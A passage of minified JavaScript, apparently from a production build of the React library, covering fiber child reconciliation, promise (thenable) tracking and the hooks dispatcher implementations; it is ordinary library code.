l=l.status,l==="fulfilled"||l==="rejected"}function ad(){}function uf(l,a,u){switch(u=l[u],u===void 0?l.push(a):u!==a&&(a.then(ad,ad),a=u),a.status){case"fulfilled":return a.value;case"rejected":throw l=a.reason,l===Zo?Error(b(483)):l;default:if(typeof a.status=="string")a.then(ad,ad);else{if(l=Gt,l!==null&&100<l.shellSuspendCounter)throw Error(b(482));l=a,l.status="pending",l.then(function(c){if(a.status==="pending"){var f=a;f.status="fulfilled",f.value=c}},function(c){if(a.status==="pending"){var f=a;f.status="rejected",f.reason=c}})}switch(a.status){case"fulfilled":return a.value;case"rejected":throw l=a.reason,l===Zo?Error(b(483)):l}throw uu=a,Zo}}var uu=null;function ud(){if(uu===null)throw Error(b(459));var l=uu;return uu=null,l}var fa=null,Hl=0;function _c(l){var a=Hl;return Hl+=1,fa===null&&(fa=[]),uf(fa,l,a)}function Bc(l,a){a=a.props.ref,l.ref=a!==void 0?a:null}function cf(l,a){throw a.$$typeof===Z?Error(b(525)):(l=Object.prototype.toString.call(a),Error(b(31,l==="[object Object]"?"object with keys {"+Object.keys(a).join(", ")+"}":l)))}function id(l){var a=l._init;return a(l._payload)}function of(l){function a(H,x){if(l){var _=H.deletions;_===null?(H.deletions=[x],H.flags|=16):_.push(x)}}function u(H,x){if(!l)return null;for(;x!==null;)a(H,x),x=x.sibling;return null}function c(H){for(var x=new Map;H!==null;)H.key!==null?x.set(H.key,H):x.set(H.index,H),H=H.sibling;return x}function f(H,x){return H=di(H,x),H.index=0,H.sibling=null,H}function s(H,x,_){return H.index=_,l?(_=H.alternate,_!==null?(_=_.index,_<x?(H.flags|=33554434,x):_):(H.flags|=33554434,x)):(H.flags|=1048576,x)}function m(H){return l&&H.alternate===null&&(H.flags|=33554434),H}function v(H,x,_,P){return x===null||x.tag!==6?(x=iy(_,H.mode,P),x.return=H,x):(x=f(x,_),x.return=H,x)}function R(H,x,_,P){var Me=_.type;return Me===B?K(H,x,_.props.children,P,_.key):x!==null&&(x.elementType===Me||typeof Me=="object"&&Me!==null&&Me.$$typeof===qe&&id(Me)===x.type)?(x=f(x,_.props),Bc(x,_),x.return=H,x):(x=Ut(_.type,_.key,_.props,null,H.mode,P),Bc(x,_),x.return=H,x)}function w(H,x,_,P){return x===null||x.tag!==4||x.stateNode.containerInfo!==_.containerInfo||x.stateNode.implementation!==_.implementation?(x=kd(_,H.mode,P),x.return=H,x):(x=f(x,_.children||[]),x.return=H,x)}function K(H,x,_,P,Me){return x===null||x.tag!==7?(x=hi(_,H.mode,P,Me),x.return=H,x):(x=f(x,_),x.return=H,x)}function ne(H,x,_){if(typeof x=="string"&&x!==""||typeof x=="number"||typeof x=="bigint")return x=iy(""+x,H.mode,_),x.return=H,x;if(typeof x=="object"&&x!==null){switch(x.$$typeof){case k:return _=Ut(x.type,x.key,x.props,null,H.mode,_),Bc(_,x),_.return=H,_;case ae:return x=kd(x,H.mode,_),x.return=H,x;case qe:var P=x._init;return x=P(x._payload),ne(H,x,_)}if(oe(x)||Se(x))return x=hi(x,H.mode,_,null),x.return=H,x;if(typeof x.then=="function")return ne(H,_c(x),_);if(x.$$typeof===N)return ne(H,Of(H,x),_);cf(H,x)}return null}function L(H,x,_,P){var Me=x!==null?x.key:null;if(typeof _=="string"&&_!==""||typeof _=="number"||typeof _=="bigint")return Me!==null?null:v(H,x,""+_,P);if(typeof _=="object"&&_!==null){switch(_.$$typeof){case k:return _.key===Me?R(H,x,_,P):null;case ae:return _.key===Me?w(H,x,_,P):null;case qe:return Me=_._init,_=Me(_._payload),L(H,x,_,P)}if(oe(_)||Se(_))return Me!==null?null:K(H,x,_,P,null);if(typeof _.then=="function")return L(H,x,_c(_),P);if(_.$$typeof===N)return L(H,x,Of(H,_),P);cf(H,_)}return null}function W(H,x,_,P,Me){if(typeof P=="string"&&P!==""||typeof P=="number"||typeof P=="bigint")return H=H.get(_)||null,v(x,H,""+P,Me);if(typeof P=="object"&&P!==null){switch(P.$$typeof){case k:return H=H.get(P.key===null?_:P.key)||null,R(x,H,P,Me);case ae:return H=H.get(P.key===null?_:P.key)||null,w(x,H,P,Me);case qe:var et=P._init;return P=et(P._payload),W(H,x,_,P,Me)}if(oe(P)||Se(P))return H=H.get(_)||null,K(x,H,P,Me,null);if(typeof P.then=="function")return W(H,x,_,_c(P),Me);if(P.$$typeof===N)return W(H,x,_,Of(x,P),Me);cf(x,P)}return null}function ze(H,x,_,P){for(var Me=null,et=null,_e=x,Le=x=0,pl=null;_e!==null&&Le<_.length;Le++){_e.index>Le?(pl=_e,_e=null):pl=_e.sibling;var Rt=L(H,_e,_[Le],P);if(Rt===null){_e===null&&(_e=pl);break}l&&_e&&Rt.alternate===null&&a(H,_e),x=s(Rt,x,Le),et===null?Me=Rt:et.sibling=Rt,et=Rt,_e=pl}if(Le===_.length)return u(H,_e),St&&Vi(H,Le),Me;if(_e===null){for(;Le<_.length;Le++)_e=ne(H,_[Le],P),_e!==null&&(x=s(_e,x,Le),et===null?Me=_e:et.sibling=_e,et=_e);return St&&Vi(H,Le),Me}for(_e=c(_e);Le<_.length;Le++)pl=W(_e,H,Le,_[Le],P),pl!==null&&(l&&pl.alternate!==null&&_e.delete(pl.key===null?Le:pl.key),x=s(pl,x,Le),et===null?Me=pl:et.sibling=pl,et=pl);return l&&_e.forEach(function(mc){return a(H,mc)}),St&&Vi(H,Le),Me}function Ve(H,x,_,P){if(_==null)throw Error(b(151));for(var Me=null,et=null,_e=x,Le=x=0,pl=null,Rt=_.next();_e!==null&&!Rt.done;Le++,Rt=_.next()){_e.index>Le?(pl=_e,_e=null):pl=_e.sibling;var mc=L(H,_e,Rt.value,P);if(mc===null){_e===null&&(_e=pl);break}l&&_e&&mc.alternate===null&&a(H,_e),x=s(mc,x,Le),et===null?Me=mc:et.sibling=mc,et=mc,_e=pl}if(Rt.done)return u(H,_e),St&&Vi(H,Le),Me;if(_e===null){for(;!Rt.done;Le++,Rt=_.next())Rt=ne(H,Rt.value,P),Rt!==null&&(x=s(Rt,x,Le),et===null?Me=Rt:et.sibling=Rt,et=Rt);return St&&Vi(H,Le),Me}for(_e=c(_e);!Rt.done;Le++,Rt=_.next())Rt=W(_e,H,Le,Rt.value,P),Rt!==null&&(l&&Rt.alternate!==null&&_e.delete(Rt.key===null?Le:Rt.key),x=s(Rt,x,Le),et===null?Me=Rt:et.sibling=Rt,et=Rt);return l&&_e.forEach(function(Ig){return a(H,Ig)}),St&&Vi(H,Le),Me}function Pt(H,x,_,P){if(typeof _=="object"&&_!==null&&_.type===B&&_.key===null&&(_=_.props.children),typeof _=="object"&&_!==null){switch(_.$$typeof){case k:e:{for(var Me=_.key;x!==null;){if(x.key===Me){if(Me=_.type,Me===B){if(x.tag===7){u(H,x.sibling),P=f(x,_.props.children),P.return=H,H=P;break e}}else if(x.elementType===Me||typeof Me=="object"&&Me!==null&&Me.$$typeof===qe&&id(Me)===x.type){u(H,x.sibling),P=f(x,_.props),Bc(P,_),P.return=H,H=P;break e}u(H,x);break}else a(H,x);x=x.sibling}_.type===B?(P=hi(_.props.children,H.mode,P,_.key),P.return=H,H=P):(P=Ut(_.type,_.key,_.props,null,H.mode,P),Bc(P,_),P.return=H,H=P)}return m(H);case ae:e:{for(Me=_.key;x!==null;){if(x.key===Me)if(x.tag===4&&x.stateNode.containerInfo===_.containerInfo&&x.stateNode.implementation===_.implementation){u(H,x.sibling),P=f(x,_.children||[]),P.return=H,H=P;break e}else{u(H,x);break}else a(H,x);x=x.sibling}P=kd(_,H.mode,P),P.return=H,H=P}return m(H);case qe:return Me=_._init,_=Me(_._payload),Pt(H,x,_,P)}if(oe(_))return ze(H,x,_,P);if(Se(_)){if(Me=Se(_),typeof Me!="function")throw Error(b(150));return _=Me.call(_),Ve(H,x,_,P)}if(typeof _.then=="function")return Pt(H,x,_c(_),P);if(_.$$typeof===N)return Pt(H,x,Of(H,_),P);cf(H,_)}return typeof _=="string"&&_!==""||typeof _=="number"||typeof _=="bigint"?(_=""+_,x!==null&&x.tag===6?(u(H,x.sibling),P=f(x,_),P.return=H,H=P):(u(H,x),P=iy(_,H.mode,P),P.return=H,H=P),m(H)):u(H,x)}return function(H,x,_,P){try{Hl=0;var Me=Pt(H,x,_,P);return fa=null,Me}catch(_e){if(_e===Zo)throw _e;var et=Pn(29,_e,null,H.mode);return et.lanes=P,et.return=H,et}finally{}}}var Xu=of(!0),rf=of(!1),Qi=ct(null),Yc=ct(0);function cd(l,a){l=yi,vt(Yc,l),vt(Qi,a),yi=l|a.baseLanes}function od(){vt(Yc,yi),vt(Qi,Qi.current)}function rd(){yi=Yc.current,wt(Qi),wt(Yc)}var Yn=ct(null),Ua=null;function ku(l){var a=l.alternate;vt(fl,fl.current&1),vt(Yn,l),Ua===null&&(a===null||Qi.current!==null||a.memoizedState!==null)&&(Ua=l)}function fd(l){if(l.tag===22){if(vt(fl,fl.current),vt(Yn,l),Ua===null){var a=l.alternate;a!==null&&a.memoizedState!==null&&(Ua=l)}}else Ju()}function Ju(){vt(fl,fl.current),vt(Yn,Yn.current)}function iu(l){wt(Yn),Ua===l&&(Ua=null),wt(fl)}var fl=ct(0);function ff(l){for(var a=l;a!==null;){if(a.tag===13){var u=a.memoizedState;if(u!==null&&(u=u.dehydrated,u===null||u.data==="$?"||u.data==="$!"))return a}else if(a.tag===19&&a.memoizedProps.revealOrder!==void 0){if((a.flags&128)!==0)return a}else if(a.child!==null){a.child.return=a,a=a.child;continue}if(a===l)break;for(;a.sibling===null;){if(a.return===null||a.return===l)return null;a=a.return}a.sibling.return=a.return,a=a.sibling}return null}var k0=typeof AbortController<"u"?AbortController:function(){var l=[],a=this.signal={aborted:!1,addEventListener:function(u,c){l.push(c)}};this.abort=function(){a.aborted=!0,l.forEach(function(u){return u()})}},Gc=p.unstable_scheduleCallback,Cm=p.unstable_NormalPriority,sl={$$typeof:N,Consumer:null,Provider:null,_currentValue:null,_currentValue2:null,_threadCount:0};function xm(){return{controller:new k0,data:new Map,refCount:0}}function sf(l){l.refCount--,l.refCount===0&&Gc(Cm,function(){l.controller.abort()})}var Vo=null,Lc=0,Xi=0,Ku=null;function J0(l,a){if(Vo===null){var u=Vo=[];Lc=0,Xi=Qf(),Ku={status:"pending",value:void 0,then:function(c){u.push(c)}}}return Lc++,a.then(Um,Um),a}function Um(){if(--Lc===0&&Vo!==null){Ku!==null&&(Ku.status="fulfilled");var l=Vo;Vo=null,Xi=0,Ku=null;for(var a=0;a<l.length;a++)(0,l[a])()}}function wm(l,a){var u=[],c={status:"pending",value:null,reason:null,then:function(f){u.push(f)}};return l.then(function(){c.status="fulfilled",c.value=a;for(var f=0;f<u.length;f++)(0,u[f])(a)},function(f){for(c.status="rejected",c.reason=f,f=0;f<u.length;f++)(0,u[f])(void 0)}),c}var sd=Ee.S;Ee.S=function(l,a){typeof a=="object"&&a!==null&&typeof a.then=="function"&&J0(l,a),sd!==null&&sd(l,a)};var ki=ct(null);function dd(){var l=ki.current;return l!==null?l:Gt.pooledCache}function cu(l,a){a===null?vt(ki,ki.current):vt(ki,a.pool)}function Nm(){var l=dd();return l===null?null:{parent:sl._currentValue,pool:l}}var Wu=0,Pe=null,xt=null,dl=null,Qo=!1,Ji=!1,$u=!1,hd=0,hl=0,Zc=null,K0=0;function ul(){throw Error(b(321))}function md(l,a){if(a===null)return!1;for(var u=0;u<a.length&&u<l.length;u++)if(!on(l[u],a[u]))return!1;return!0}function yd(l,a,u,c,f,s){return Wu=s,Pe=a,a.memoizedState=null,a.updateQueue=null,a.lanes=0,Ee.H=l===null||l.memoizedState===null?gn:ei,$u=!1,s=u(c,f),$u=!1,Ji&&(s=pd(a,u,c,f)),Xo(l),s}function Xo(l){Ee.H=Ha;var a=xt!==null&&xt.next!==null;if(Wu=0,dl=xt=Pe=null,Qo=!1,hl=0,Zc=null,a)throw Error(b(300));l===null||Dl||(l=l.dependencies,l!==null&&qt(l)&&(Dl=!0))}function pd(l,a,u,c){Pe=l;var f=0;do{if(Ji&&(Zc=null),hl=0,Ji=!1,25<=f)throw Error(b(301));if(f+=1,dl=xt=null,l.updateQueue!=null){var s=l.updateQueue;s.lastEffect=null,s.events=null,s.stores=null,s.memoCache!=null&&(s.memoCache.index=0)}Ee.H=Pi,s=a(u,c)}while(Ji);return s}function W0(){var l=Ee.H,a=l.useState()[0];return a=typeof a.then=="function"?qc(a):a,l=l.useState()[0],(xt!==null?xt.memoizedState:null)!==l&&(Pe.flags|=1024),a}function gd(){var l=hd!==0;return hd=0,l}function vd(l,a,u){a.updateQueue=l.updateQueue,a.flags&=-2053,l.lanes&=~u}function df(l){if(Qo){for(l=l.memoizedState;l!==null;){var a=l.queue;a!==null&&(a.pending=null),l=l.next}Qo=!1}Wu=0,dl=xt=Pe=null,Ji=!1,hl=hd=0,Zc=null}function sn(){var l={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return dl===null?Pe.memoizedState=dl=l:dl=dl.next=l,dl}function il(){if(xt===null){var l=Pe.alternate;l=l!==null?l.memoizedState:null}else l=xt.next;var a=dl===null?Pe.memoizedState:dl.next;if(a!==null)dl=a,xt=l;else{if(l===null)throw Pe.alternate===null?Error(b(467)):Error(b(310));xt=l,l={memoizedState:xt.memoizedState,baseState:xt.baseState,baseQueue:xt.baseQueue,queue:xt.queue,next:null},dl===null?Pe.memoizedState=dl=l:dl=dl.next=l}return dl}var hf;hf=function(){return{lastEffect:null,events:null,stores:null,memoCache:null}};function qc(l){var a=hl;return hl+=1,Zc===null&&(Zc=[]),l=uf(Zc,l,a),a=Pe,(dl===null?a.memoizedState:dl.next)===null&&(a=a.alternate,Ee.H=a===null||a.memoizedState===null?gn:ei),l}function ko(l){if(l!==null&&typeof l=="object"){if(typeof l.then=="function")return qc(l);if(l.$$typeof===N)return jl(l)}throw Error(b(438,String(l)))}function mf(l){var a=null,u=Pe.updateQueue;if(u!==null&&(a=u.memoCache),a==null){var c=Pe.alternate;c!==null&&(c=c.updateQueue,c!==null&&(c=c.memoCache,c!=null&&(a={data:c.data.map(function(f){return f.slice()}),index:0})))}if(a==null&&(a={data:[],index:0}),u===null&&(u=hf(),Pe.updateQueue=u),u.memoCache=a,u=a.data[a.index],u===void 0)for(u=a.data[a.index]=Array(l),c=0;c<l;c++)u[c]=it;return a.index++,u}function ou(l,a){return typeof a=="function"?a(l):a}function yf(l){var a=il();return pf(a,xt,l)}function pf(l,a,u){var c=l.queue;if(c===null)throw Error(b(311));c.lastRenderedReducer=u;var f=l.baseQueue,s=c.pending;if(s!==null){if(f!==null){var m=f.next;f.next=s.next,s.next=m}a.baseQueue=f=s,c.pending=null}if(s=l.baseState,f===null)l.memoizedState=s;else{a=f.next;var v=m=null,R=null,w=a,K=!1;do{var ne=w.lane&-536870913;if(ne!==w.lane?(Tt&ne)===ne:(Wu&ne)===ne){var L=w.revertLane;if(L===0)R!==null&&(R=R.next={lane:0,revertLane:0,action:w.action,hasEagerState:w.hasEagerState,eagerState:w.eagerState,next:null}),ne===Xi&&(K=!0);else if((Wu&L)===L){w=w.next,L===Xi&&(K=!0);continue}else ne={lane:0,revertLane:w.revertLane,action:w.action,hasEagerState:w.hasEagerState,eagerState:w.eagerState,next:null},R===null?(v=R=ne,m=s):R=R.next=ne,Pe.lanes|=L,pu|=L;ne=w.action,$u&&u(s,ne),s=w.hasEagerState?w.eagerState:u(s,ne)}else L={lane:ne,revertLane:w.revertLane,action:w.action,hasEagerState:w.hasEagerState,eagerState:w.eagerState,next:null},R===null?(v=R=L,m=s):R=R.next=L,Pe.lanes|=ne,pu|=ne;w=w.next}while(w!==null&&w!==a);if(R===null?m=s:R.next=v,!on(s,l.memoizedState)&&(Dl=!0,K&&(u=Ku,u!==null)))throw u;l.memoizedState=s,l.baseState=m,l.baseQueue=R,c.lastRenderedState=s}return f===null&&(c.lanes=0),[l.memoizedState,c.dispatch]}function bd(l){var a=il(),u=a.queue;if(u===null)throw Error(b(311));u.lastRenderedReducer=l;var c=u.dispatch,f=u.pending,s=a.memoizedState;if(f!==null){u.pending=null;var m=f=f.next;do s=l(s,m.action),m=m.next;while(m!==f);on(s,a.memoizedState)||(Dl=!0),a.memoizedState=s,a.baseQueue===null&&(a.baseState=s),u.lastRenderedState=s}return[s,c]}function ru(l,a,u){var c=Pe,f=il(),s=St;if(s){if(u===void 0)throw Error(b(407));u=u()}else u=a();var m=!on((xt||f).memoizedState,u);if(m&&(f.memoizedState=u,Dl=!0),f=f.queue,Ad(Td.bind(null,c,f,l),[l]),f.getSnapshot!==a||m||dl!==null&&dl.memoizedState.tag&1){if(c.flags|=2048,Pu(9,$0.bind(null,c,f,u,a),{destroy:void 0},null),Gt===null)throw Error(b(349));s||(Wu&60)!==0||Sd(c,a,u)}return u}function Sd(l,a,u){l.flags|=16384,l={getSnapshot:a,value:u},a=Pe.updateQueue,a===null?(a=hf(),Pe.updateQueue=a,a.stores=[l]):(u=a.stores,u===null?a.stores=[l]:u.push(l))}function $0(l,a,u,c){a.value=u,a.getSnapshot=c,gf(a)&&Iu(l)}function Td(l,a,u){return u(function(){gf(a)&&Iu(l)})}function gf(l){var a=l.getSnapshot;l=l.value;try{var u=a();return!on(l,u)}catch{return!0}}function Iu(l){var a=nu(l,2);a!==null&&vl(a,l,2)}function wa(l){var a=sn();if(typeof l=="function"){var u=l;if(l=u(),$u){rl(!0);try{u()}finally{rl(!1)}}}return a.memoizedState=a.baseState=l,a.queue={pending:null,lanes:0,dispatch:null,lastRenderedReducer:ou,lastRenderedState:l},a}function Ed(l,a,u,c){return l.baseState=u,pf(l,xt,typeof c=="function"?c:ou)}function Hm(l,a,u,c,f){if(Ud(l))throw Error(b(485));if(l=a.action,l!==null){var s={payload:f,action:l,next:null,isTransition:!0,status:"pending",value:null,reason:null,listeners:[],then:function(m){s.listeners.push(m)}};Ee.T!==null?u(!0):s.isTransition=!1,c(s),u=a.pending,u===null?(s.next=a.pending=s,Jo(a,s)):(s.next=u.next,a.pending=u.next=s)}}function Jo(l,a){var u=a.action,c=a.payload,f=l.state;if(a.isTransition){var s=Ee.T,m={};Ee.T=m;try{var v=u(f,c),R=Ee.S;R!==null&&R(m,v),vf(l,a,v)}catch(w){Lt(l,a,w)}finally{Ee.T=s}}else try{s=u(f,c),vf(l,a,s)}catch(w){Lt(l,a,w)}}function vf(l,a,u){u!==null&&typeof u=="object"&&typeof u.then=="function"?u.then(function(c){Ki(l,a,c)},function(c){return Lt(l,a,c)}):Ki(l,a,u)}function Ki(l,a,u){a.status="fulfilled",a.value=u,bf(a),l.state=u,a=l.pending,a!==null&&(u=a.next,u===a?l.pending=null:(u=u.next,a.next=u,Jo(l,u)))}function Lt(l,a,u){var c=l.pending;if(l.pending=null,c!==null){c=c.next;do a.status="rejected",a.reason=u,bf(a),a=a.next;while(a!==c)}l.action=null}function bf(l){l=l.listeners;for(var a=0;a<l.length;a++)(0,l[a])()}function jm(l,a){return a}function Rd(l,a){if(St){var u=Gt.formState;if(u!==null){e:{var c=Pe;if(St){if(Ol){t:{for(var f=Ol,s=xa;f.nodeType!==8;){if(!s){f=null;break t}if(f=Tn(f.nextSibling),f===null){f=null;break t}}s=f.data,f=s==="F!"||s==="F"?f:null}if(f){Ol=Tn(f.nextSibling),c=f.data==="F!";break e}}Nc(c)}c=!1}c&&(a=u[0])}}return u=sn(),u.memoizedState=u.baseState=a,c={pending:null,lanes:0,dispatch:null,lastRenderedReducer:jm,lastRenderedState:a},u.queue=c,u=xd.bind(null,Pe,c),c.dispatch=u,c=wa(!1),s=Io.bind(null,Pe,!1,c.queue),c=sn(),f={state:a,dispatch:null,action:l,pending:null},c.queue=f,u=Hm.bind(null,Pe,f,s,u),f.dispatch=u,c.memoizedState=l,[a,u,!1]}function Md(l){var a=il();return Fu(a,xt,l)}function Fu(l,a,u){a=pf(l,a,jm)[0],l=yf(ou)[0],a=typeof a=="object"&&a!==null&&typeof a.then=="function"?qc(a):a;var c=il(),f=c.queue,s=f.dispatch;return u!==c.memoizedState&&(Pe.flags|=2048,Pu(9,Wi.bind(null,f,u),{destroy:void 0},null)),[a,s,l]}function Wi(l,a){l.action=a}function Ko(l){var a=il(),u=xt;if(u!==null)return Fu(a,u,l);il(),a=a.memoizedState,u=il();var c=u.queue.dispatch;return u.memoizedState=l,[a,c,!1]}function Pu(l,a,u,c){return l={tag:l,create:a,inst:u,deps:c,next:null},a=Pe.updateQueue,a===null&&(a=hf(),Pe.updateQueue=a),u=a.lastEffect,u===null?a.lastEffect=l.next=l:(c=u.next,u.next=l,l.next=c,a.lastEffect=l),l}function Wo(){return il().memoizedState}function $i(l,a,u,c){var f=sn();Pe.flags|=l,f.memoizedState=Pu(1|a,u,{destroy:void 0},c===void 0?null:c)}function Sf(l,a,u,c){var f=il();c=c===void 0?null:c;var s=f.memoizedState.inst;xt!==null&&c!==null&&md(c,xt.memoizedState.deps)?f.memoizedState=Pu(a,u,s,c):(Pe.flags|=l,f.memoizedState=Pu(1|a,u,s,c))}function I0(l,a){$i(8390656,8,l,a)}function Ad(l,a){Sf(2048,8,l,a)}function Na(l,a){return Sf(4,2,l,a)}function _m(l,a){return Sf(4,4,l,a)}function zd(l,a){if(typeof a=="function"){l=l();var u=a(l);return function(){typeof u=="function"?u():a(null)}}if(a!=null)return l=l(),a.current=l,function(){a.current=null}}function $o(l,a,u){u=u!=null?u.concat([l]):null,Sf(4,4,zd.bind(null,a,l),u)}function Ii(){}function Bm(l,a){var u=il();a=a===void 0?null:a;var c=u.memoizedState;return a!==null&&md(a,c[1])?c[0]:(u.memoizedState=[l,a],l)}function Od(l,a){var u=il();a=a===void 0?null:a;var c=u.memoizedState;if(a!==null&&md(a,c[1]))return c[0];if(c=l(),$u){rl(!0);try{l()}finally{rl(!1)}}return u.memoizedState=[c,a],c}function Dd(l,a,u){return u===void 0||(Wu&1073741824)!==0?l.memoizedState=a:(l.memoizedState=u,l=Yf(),Pe.lanes|=l,pu|=l,u)}function F0(l,a,u,c){return on(u,a)?u:Qi.current!==null?(l=Dd(l,u,c),on(l,a)||(Dl=!0),l):(Wu&42)===0?(Dl=!0,l.memoizedState=u):(l=Yf(),Pe.lanes|=l,pu|=l,a)}function P0(l,a,u,c,f){var s=re.p;re.p=s!==0&&8>s?s:8;var m=Ee.T,v={};Ee.T=v,Io(l,!1,a,u);try{var R=f(),w=Ee.S;if(w!==null&&w(v,R),R!==null&&typeof R=="object"&&typeof R.then=="function"){var K=wm(R,c);Vc(l,a,K,Vn(l))}else Vc(l,a,c,Vn(l))}catch(ne){Vc(l,a,{then:function(){},status:"rejected",reason:ne},Vn())}finally{re.p=s,Ee.T=m}}function ep(){}function Ym(l,a,u,c){if(l.tag!==5)throw Error(b(476));var f=Fi(l).queue;P0(l,f,a,Ne,u===null?ep:function(){return Gn(l),u(c)})}function Fi(l){var a=l.memoizedState;if(a!==null)return a;a={memoizedState:Ne,baseState:Ne,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:ou,lastRenderedState:Ne},next:null};var u={};return a.next={memoizedState:u,baseState:u,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:ou,lastRenderedState:u},next:null},l.memoizedState=a,l=l.alternate,l!==null&&(l.memoizedState=a),a}function Gn(l){var a=Fi(l).next.queue;Vc(l,a,{},Vn())}function Cd(){return jl(ro)}function tp(){return il().memoizedState}function Gm(){return il().memoizedState}function lp(l){for(var a=l.return;a!==null;){switch(a.tag){case 24:case 3:var u=Vn();l=In(u);var c=ci(a,l,u);c!==null&&(vl(c,a,u),lr(c,a,u)),a={cache:xm()},l.payload=a;return}a=a.return}}function np(l,a,u){var c=Vn();u={lane:c,revertLane:0,action:u,hasEagerState:!1,eagerState:null,next:null},Ud(l)?ap(a,u):(u=af(l,a,u,c),u!==null&&(vl(u,l,c),Lm(u,a,c)))}function xd(l,a,u){var c=Vn();Vc(l,a,u,c)}function Vc(l,a,u,c){var f={lane:c,revertLane:0,action:u,hasEagerState:!1,eagerState:null,next:null};if(Ud(l))ap(a,f);else{var s=l.alternate;if(l.lanes===0&&(s===null||s.lanes===0)&&(s=a.lastRenderedReducer,s!==null))try{var m=a.lastRenderedState,v=s(m,u);if(f.hasEagerState=!0,f.eagerState=v,on(v,m))return Ps(l,a,f,0),Gt===null&&_o(),!1}catch{}finally{}if(u=af(l,a,f,c),u!==null)return vl(u,l,c),Lm(u,a,c),!0}return!1}function Io(l,a,u,c){if(c={lane:2,revertLane:Qf(),action:c,hasEagerState:!1,eagerState:null,next:null},Ud(l)){if(a)throw Error(b(479))}else a=af(l,u,c,2),a!==null&&vl(a,l,2)}function Ud(l){var a=l.alternate;return l===Pe||a!==null&&a===Pe}function ap(l,a){Ji=Qo=!0;var u=l.pending;u===null?a.next=a:(a.next=u.next,u.next=a),l.pending=a}function Lm(l,a,u){if((u&4194176)!==0){var c=a.lanes;c&=l.pendingLanes,u|=c,a.lanes=u,_u(l,u)}}var Ha={readContext:jl,use:ko,useCallback:ul,useContext:ul,useEffect:ul,useImperativeHandle:ul,useLayoutEffect:ul,useInsertionEffect:ul,useMemo:ul,useReducer:ul,useRef:ul,useState:ul,useDebugValue:ul,useDeferredValue:ul,useTransition:ul,useSyncExternalStore:ul,useId:ul};Ha.useCacheRefresh=ul,Ha.useMemoCache=ul,Ha.useHostTransitionStatus=ul,Ha.useFormState=ul,Ha.useActionState=ul,Ha.useOptimistic=ul;var gn={readContext:jl,use:ko,useCallback:function(l,a){return sn().memoizedState=[l,a===void 0?null:a],l},useContext:jl,useEffect:I0,useImperativeHandle:function(l,a,u){u=u!=null?u.concat([l]):null,$i(4194308,4,zd.bind(null,a,l),u)},useLayoutEffect:function(l,a){return $i(4194308,4,l,a)},useInsertionEffect:function(l,a){$i(4,2,l,a)},useMemo:function(l,a){var u=sn();a=a===void 0?null:a;var c=l();if($u){rl(!0);try{l()}finally{rl(!1)}}return u.memoizedState=[c,a],c},useReducer:function(l,a,u){var c=sn();if(u!==void 0){var f=u(a);if($u){rl(!0);try{u(a)}finally{rl(!1)}}}else f=a;return c.memoizedState=c.baseState=f,l={pending:null,lanes:0,dispatch:null,lastRenderedReducer:l,lastRenderedState:f},c.queue=l,l=l.dispatch=np.bind(null,Pe,l),[c.memoizedState,l]},useRef:function(l){var a=sn();return l={current:l},a.memoizedState=l},useState:function(l){l=wa(l);var a=l.queue,u=xd.bind(null,Pe,a);return a.dispatch=u,[l.memoizedState,u]},useDebugValue:Ii,useDeferredValue:function(l,a){var u=sn();return Dd(u,l,a)},useTransition:function(){var l=wa(!1);return l=P0.bind(null,Pe,l.queue,!0,!1),sn().memoizedState=l,[!1,l]},useSyncExternalStore:function(l,a,u){var c=Pe,f=sn();if(St){if(u===void 0)throw Error(b(407));u=u()}else{if(u=a(),Gt===null)throw Error(b(349));(Tt&60)!==0||Sd(c,a,u)}f.memoizedState=u;var s={value:u,getSnapshot:a};return f.queue=s,I0(Td.bind(null,c,s,l),[l]),c.flags|=2048,Pu(9,$0.bind(null,c,s,u,a),{destroy:void 0},null),u},useId:function(){var l=sn(),a=Gt.identifierPrefix;if(St){var u=au,c=oa;u=(c&~(1<<32-Ql(c)-1)).toString(32)+u,a=":"+a+"R"+u,u=hd++,0<u&&(a+="H"+u.toString(32)),a+=":"}else u=K0++,a=":"+a+"r"+u.toString(32)+":";return l.memoizedState=a},useCacheRefresh:function(){return sn().memoizedState=lp.bind(null,Pe)}};gn.useMemoCache=mf,gn.useHostTransitionStatus=Cd,gn.useFormState=Rd,gn.useActionState=Rd,gn.useOptimistic=function(l){var a=sn();a.memoizedState=a.baseState=l;var u={pending:null,lanes:0,dispatch:null,lastRenderedReducer:null,lastRenderedState:null};return a.queue=u,a=Io.bind(null,Pe,!0,u),u.dispatch=a,[l,a]};var ei={readContext:jl,use:ko,useCallback:Bm,useContext:jl,useEffect:Ad,useImperativeHandle:$o,useInsertionEffect:Na,useLayoutEffect:_m,useMemo:Od,useReducer:yf,useRef:Wo,useState:function(){return yf(ou)},useDebugValue:Ii,useDeferredValue:function(l,a){var u=il();return F0(u,xt.memoizedState,l,a)},useTransition:function(){var l=yf(ou)[0],a=il().memoizedState;return[typeof l=="boolean"?l:qc(l),a]},useSyncExternalStore:ru,useId:tp};ei.useCacheRefresh=Gm,ei.useMemoCache=mf,ei.useHostTransitionStatus=Cd,ei.useFormState=Md,ei.useActionState=Md,ei.useOptimistic=function(l,a){var u=il();return Ed(u,xt,l,a)};var Pi={readContext:jl,use:ko,useCallback:Bm,useContext:jl,useEffect:Ad,useImperativeHandle:$o,useInsertionEffect:Na,useLayoutEffect:_m,useMemo:Od,useReducer:bd,useRef:Wo,useState:function(){return bd(ou)},useDebugValue:Ii,useDeferredValue:function(l,a){var u=il();return xt===null?Dd(u,l,a):F0(u,xt.memoizedState,l,a)},useTransition:function(){var l=bd(ou)[0],a=il().memoizedState;return[typeof l=="boolean"?l:qc(l),a]},useSyncExternalStore:ru,useId:tp};Pi.useCacheRefresh=Gm,Pi.useMemoCache=mf,Pi.useHostTransitionStatus=Cd,Pi.useFormState=Ko,Pi.useActionState=Ko,Pi.useOptimistic=function(l,a){var u=il();return xt!==null?Ed(u,xt,l,a):(u.baseState=l,[l,u.queue.dispatch])};function Zm(l,a,u,c){a=l.memoizedState,u=u(c,a),u=u==null?a:Ge({},a,u),l.memoizedState=u,l.lanes===0&&(l.updateQueue.baseState=u)}var Tf={isMounted:function(l){return(l=l._reactInternals)?le(l)===l:!1},enqueueSetState:function(l,a,u){l=l._reactInternals;var c=Vn(),f=In(c);f.payload=a,u!=null&&(f.callback=u),a=ci(l,f,c),a!==null&&(vl(a,l,c),lr(a,l,c))},enqueueReplaceState:function(l,a,u){l=l._reactInternals;var 